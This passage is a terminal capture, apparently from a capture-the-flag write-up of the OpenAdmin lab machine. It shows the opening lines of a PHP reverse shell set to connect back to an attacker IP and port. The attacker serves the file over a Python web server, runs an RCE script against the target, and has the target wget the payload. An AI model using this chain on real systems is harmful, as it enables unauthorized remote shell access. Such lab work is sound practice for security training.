 root@ls4cfk:medium/www ‹master*›# cat reverse_shell.php|head
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.243';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
root@ls4cfk:medium/www ‹master*›# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.171 - - [06/Jan/2020 11:37:53] "GET /reverse_shell.php HTTP/1.1" 200 -
root@ls4cfk:openAdmin/medium ‹master*›# ./rce.sh 10.10.10.171/ona/
$ wget http://10.10.14.243/reverse_shell.php
$